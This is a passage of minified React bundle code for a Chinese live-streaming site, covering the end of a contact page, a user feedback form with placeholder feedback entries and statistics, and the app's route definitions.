focus:ring-offset-2 transition-all duration-300 transform hover:scale-105 flex items-center justify-center space-x-2",children:[l.jsx(ud,{className:"w-5 h-5"}),l.jsx("span",{children:"发送消息"})]})]})]})})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"其他联系方式"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"商务合作"}),l.jsx("p",{className:"text-gray-600 text-sm mb-2",children:"business@rainbow-live.com"}),l.jsx("p",{className:"text-gray-500 text-xs",children:"工作日24小时内回复"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"媒体咨询"}),l.jsx("p",{className:"text-gray-600 text-sm mb-2",children:"media@rainbow-live.com"}),l.jsx("p",{className:"text-gray-500 text-xs",children:"工作日24小时内回复"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"投诉举报"}),l.jsx("p",{className:"text-gray-600 text-sm mb-2",children:"report@rainbow-live.com"}),l.jsx("p",{className:"text-gray-500 text-xs",children:"24小时内处理"})]})]})]})})]})})},_f=()=>{const[e,t]=w.useState(""),[n,r]=w.useState(0),[s,i]=w.useState({title:"",description:"",email:"",anonymous:!1}),[a,o]=w.useState(!1),c=[{id:"suggestion",title:"功能建议",icon:lf,color:"from-yellow-400 to-orange-500",description:"分享您的创意想法"},{id:"bug",title:"问题反馈",icon:X0,color:"from-red-400 to-pink-500",description:"报告遇到的问题"},{id:"experience",title:"体验评价",icon:jt,color:"from-pink-400 to-purple-500",description:"分享使用感受"},{id:"performance",title:"性能优化",icon:xf,color:"from-blue-400 to-cyan-500",description:"反馈性能相关问题"}],u=p=>{const{name:y,value:j,type:v}=p.target;i(S=>({...S,[y]:v==="checkbox"?p.target.checked:j}))},x=p=>{p.preventDefault(),console.log("反馈提交:",{feedbackType:e,rating:n,...s}),o(!0),setTimeout(()=>{o(!1),t(""),r(0),i({title:"",description:"",email:"",anonymous:!1})},3e3)},f=[{id:1,type:"功能建议",title:"希望增加夜间模式",status:"已采纳",date:"2025-01-18",likes:156},{id:2,type:"问题反馈",title:"直播画质切换问题",status:"已修复",date:"2025-01-17",likes:89},{id:3,type:"体验评价",title:"新版本界面很棒",status:"已回复",date:"2025-01-16",likes:234},{id:4,type:"功能建议",title:"增加直播预约功能",status:"开发中",date:"2025-01-15",likes:178}];return l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(cf,{className:"w-8 h-8 text-white"})}),l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"意见反馈"}),l.jsx("p",{className:"text-gray-600",children:"您的每一个建议都是我们前进的动力"})]}),l.jsx("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 border border-blue-200 rounded-lg p-4",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(jt,{className:"w-5 h-5 text-purple-600 mt-0.5"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-purple-900 mb-1",children:"感谢您的参与"}),l.jsx("p",{className:"text-purple-800 text-sm",children:"我们重视每一位用户的声音，您的反馈将帮助我们打造更好的产品体验。所有反馈我们都会认真阅读并及时回复。"})]})]})})]}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsx("div",{className:"lg:col-span-2",children:l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"提交反馈"}),a&&l.jsx("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4 mb-6",children:l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(da,{className:"w-5 h-5 text-green-600"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-green-900",children:"提交成功"}),l.jsx("p",{className:"text-green-800 text-sm",children:"感谢您的反馈，我们会在3个工作日内回复您"})]})]})}),l.jsxs("form",{onSubmit:x,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-4",children:"反馈类型 *"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:c.map(p=>l.jsx("button",{type:"button",onClick:()=>t(p.id),className:`p-4 rounded-xl border-2 transition-all duration-300 text-left ${e===p.id?"border-purple-500 bg-purple-50":"border-gray-200 hover:border-gray-300"}`,children:l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:`w-10 h-10 bg-gradient-to-r ${p.color} rounded-lg flex items-center justify-center`,children:l.jsx(p.icon,{className:"w-5 h-5 text-white"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:p.title}),l.jsx("p",{className:"text-sm text-gray-600",children:p.description})]})]})},p.id))})]}),e==="experience"&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-3",children:"整体评分"}),l.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(p=>l.jsx("button",{type:"button",onClick:()=>r(p),className:`w-8 h-8 ${p<=n?"text-yellow-400":"text-gray-300"} hover:text-yellow-400 transition-colors`,children:l.jsx(hn,{className:"w-full h-full fill-current"})},p)),l.jsx("span",{className:"ml-2 text-sm text-gray-600",children:n>0&&`${n}/5 分`})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"title",className:"block text-sm font-medium text-gray-700 mb-2",children:"标题 *"}),l.jsx("input",{type:"text",id:"title",name:"title",required:!0,value:s.title,onChange:u,className:"block w-full px-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请简要描述您的反馈"})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"description",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细描述 *"}),l.jsx("textarea",{id:"description",name:"description",required:!0,rows:6,value:s.description,onChange:u,className:"block w-full px-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent resize-none",placeholder:"请详细描述您的建议、遇到的问题或使用感受..."})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsx("input",{type:"email",id:"email",name:"email",value:s.email,onChange:u,className:"block w-full px-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"用于接收回复（可选）"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"anonymous",name:"anonymous",type:"checkbox",checked:s.anonymous,onChange:u,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"anonymous",className:"ml-2 block text-sm text-gray-700",children:"匿名提交（不显示个人信息）"})]}),l.jsx("div",{className:"bg-yellow-50 border border-yellow-200 rounded-lg p-4",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(id,{className:"w-5 h-5 text-yellow-600 mt-0.5"}),l.jsxs("div",{className:"text-sm text-yellow-800",children:[l.jsx("p",{className:"font-medium mb-1",children:"提交提示："}),l.jsxs("ul",{className:"list-disc list-inside space-y-1",children:[l.jsx("li",{children:"请确保描述清晰具体，便于我们理解和处理"}),l.jsx("li",{children:"如果是问题反馈，请提供复现步骤"}),l.jsx("li",{children:"留下邮箱可以及时收到我们的回复"})]})]})]})}),l.jsxs("button",{type:"submit",disabled:!e||!s.title||!s.description,className:"w-full bg-gradient-to-r from-purple-600 to-pink-600 text-white py-3 px-6 rounded-xl hover:from-purple-700 hover:to-pink-700 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:ring-offset-2 transition-all duration-300 transform hover:scale-105 flex items-center justify-center space-x-2 disabled:opacity-50 disabled:cursor-not-allowed disabled:transform-none",children:[l.jsx(ud,{className:"w-5 h-5"}),l.jsx("span",{children:"提交反馈"})]})]})]})}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"最近反馈"}),l.jsx("div",{className:"space-y-4",children:f.map(p=>l.jsxs("div",{className:"border-l-4 border-purple-500 pl-4",children:[l.jsxs("div",{className:"flex items-center justify-between mb-1",children:[l.jsx("span",{className:"text-xs bg-purple-100 text-purple-600 px-2 py-1 rounded",children:p.type}),l.jsx("span",{className:`text-xs px-2 py-1 rounded ${p.status==="已采纳"?"bg-green-100 text-green-600":p.status==="已修复"?"bg-blue-100 text-blue-600":p.status==="已回复"?"bg-gray-100 text-gray-600":"bg-orange-100 text-orange-600"}`,children:p.status})]}),l.jsx("h4",{className:"font-medium text-gray-900 text-sm mb-1",children:p.title}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsx("span",{children:p.date}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(pf,{className:"w-3 h-3"}),l.jsx("span",{children:p.likes})]})]})]},p.id))})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"反馈统计"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"本月收到反馈"}),l.jsx("span",{className:"font-semibold text-purple-600",children:"1,234"})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"已处理反馈"}),l.jsx("span",{className:"font-semibold text-green-600",children:"1,156"})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"采纳建议"}),l.jsx("span",{className:"font-semibold text-blue-600",children:"89"})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"平均响应时间"}),l.jsx("span",{className:"font-semibold text-orange-600",children:"2.3天"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"其他联系方式"}),l.jsxs("div",{className:"space-y-3",children:[l.jsx(L,{to:"/contact",className:"block text-purple-600 hover:text-purple-700 transition-colors text-sm",children:"在线客服 →"}),l.jsx(L,{to:"/faq",className:"block text-purple-600 hover:text-purple-700 transition-colors text-sm",children:"常见问题 →"}),l.jsx("a",{href:"mailto:feedback@rainbow-live.com",className:"block text-purple-600 hover:text-purple-700 transition-colors text-sm",children:"邮件反馈 →"})]})]})]})]})]})})};function Lf(){return l.jsx(B0,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-purple-50 via-pink-50 to-blue-50",children:[l.jsx(gf,{}),l.jsx("main",{className:"pt-16",children:l.jsxs(R0,{children:[l.jsx(be,{path:"/",element:l.jsx(yf,{})}),l.jsx(be,{path:"/category/:categoryId",element:l.jsx(jf,{})}),l.jsx(be,{path:"/detail/:id",element:l.jsx(wf,{})}),l.jsx(be,{path:"/content/:id",element:l.jsx(Nf,{})}),l.jsx(be,{path:"/player/:id",element:l.jsx(kf,{})}),l.jsx(be,{path:"/login",element:l.jsx(bf,{})}),l.jsx(be,{path:"/user-agreement",element:l.jsx(Sf,{})}),l.jsx(be,{path:"/privacy-policy",element:l.jsx(Cf,{})}),l.jsx(be,{path:"/faq",element:l.jsx(Ef,{})}),l.jsx(be,{path:"/contact",element:l.jsx(Pf,{})}),l.jsx(be,{path:"/feedback",element:l.jsx(_f,{})})]})}),l.jsx(vf,{})]})})}Ku(document.getElementById("root")).render(l.jsx(w.StrictMode,{children:l.jsx(Lf,{})}));
